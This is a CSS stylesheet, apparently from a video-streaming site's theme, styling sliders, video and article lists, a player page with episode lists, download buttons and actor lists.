a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
